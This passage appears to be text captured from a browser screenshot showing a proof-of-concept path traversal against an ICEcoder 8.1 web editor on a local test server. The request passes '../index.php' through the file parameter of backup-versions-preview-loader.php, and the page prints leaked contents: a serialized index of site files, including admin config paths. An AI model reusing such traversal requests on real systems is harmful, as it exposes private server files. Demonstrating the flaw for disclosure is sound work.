 登录
cms.icecoder81.com/lib/backup-
不安全 | cms.icecoder81.com/lib/backup-versions-preview-loader.php?file=../index.php&csrf=f61f875ccdfce110c49d184ddecfbd2f
<?php
/*
a:4:{s:10:"timestamps";a:3:{s:7:"indexed";i:1720877935;s:7:"browser";i:0;s:7:"changed";b:1;}s:5:"files";a:64:
{s:73:"D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/codemirror-compressed.js";a:2:
{s:4:"size";i:388179;s:5:"mtime";i:1627369372;}s:59:"D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/difflib.js";a:2:
{s:4:"size";i:14698;s:5:"mtime";i:1627369372;}s:62:"D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/farbtastic.js";a:2:
{s:4:"size";i:8537;s:5:"mtime";i:1627369372;}s:60:"D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/icecoder.js";a:2:
{s:4:"size";i:252264;s:5:"mtime";i:1627369372;}s:74:"D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/language-modes-partial.js";a:2:
{s:4:"size";i:1328;s:5:"mtime";i:1627369372;}s:55:"D:/phpstudy_pro/WWW/cms.icecoder81.com/assets/js/mmd.js";a:2:
{s:4:"size";i:1017;s:5:"mtime";i:1627369372;}s:57:"D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/Backup.php";a:2:
{s:4:"size";i:4248;s:5:"mtime";i:1627369372;}s:55:"D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/File.php";a:2:
{s:4:"size";i:36890;s:5:"mtime";i:1627369372;}s:59:"D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/Settings.php";a:2:
{s:4:"size";i:8380;s:5:"mtime";i:1627369372;}s:57:"D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/System.php";a:2:
{s:4:"size";i:6785;s:5:"mtime";i:1627369372;}s:54:"D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/URL.php";a:2:
{s:4:"size";i:1161;s:5:"mtime";i:1627369372;}s:66:"D:/phpstudy_pro/WWW/cms.icecoder81.com/classes/_ExtraProcesses.php";a:2:
{s:4:"size";i:5710;s:5:"mtime";i:1627369372;}s:70:"D:/phpstudy_pro/WWW/cms.icecoder81.com/data/config-admin-127_0_0_1.php";a:2:
{s:4:"size";i:1575;s:5:"mtime";i:1720880103;}s:79:"D:/phpstudy_pro/WWW/cms.icecoder81.com/data/config-admin-cms_icecoder81_com.php";a:2:
{s:4:"size";i:1697;s:5:"mtime";i:1720880119;}s:61:"D:/phpstudy_pro/WWW/cms.icecoder81.com/data/config-global.php";a:2:
{s:4:"size";i:286;s:5:"mtime";i:1720879252;}s:49:"D:/phpstudy_pro/WWW/cms.icecoder81.com/editor.php";a:2:
{s:4:"size";i:17384;s:5:"mtime";i:1627369372;}s:48:"D:/phpstudy_pro/WWW/cms.icecoder81.com/files.php";a:2:
{s:4:"size";i:5066;s:5:"mtime";i:1627369372;}s:48:"D:/phpstudy_pro/WWW/cms.icecoder81.com/index.php";a:2:
{s:4:"size";i:28355;s:5:"mtime";i:1627369372;}s:66:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/chinese-simplified.php";a:2:
{s:4:"size";i:28016;s:5:"mtime";i:1627369372;}s:67:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/chinese-traditional.php";a:2:
{s:4:"size";i:27956;s:5:"mtime";i:1627369372;}s:53:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/dutch.php";a:2:
{s:4:"size";i:29084;s:5:"mtime";i:1627369372;}s:55:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/english.php";a:2:
{s:4:"size";i:28652;s:5:"mtime";i:1627369372;}s:54:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/french.php";a:2:
{s:4:"size";i:31891;s:5:"mtime";i:1627369372;}s:54:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/german.php";a:2:
{s:4:"size";i:29874;s:5:"mtime";i:1627369372;}s:55:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/italian.php";a:2:
{s:4:"size";i:29268;s:5:"mtime";i:1627369372;}s:57:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/norwegian.php";a:2:
{s:4:"size";i:28473;s:5:"mtime";i:1627369372;}s:55:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/persian.php";a:2:
{s:4:"size";i:32467;s:5:"mtime";i:1627369372;}s:68:"D:/phpstudy_pro/WWW/cms.icecoder81.com/lang/portuguese-brazilian.php";a:2: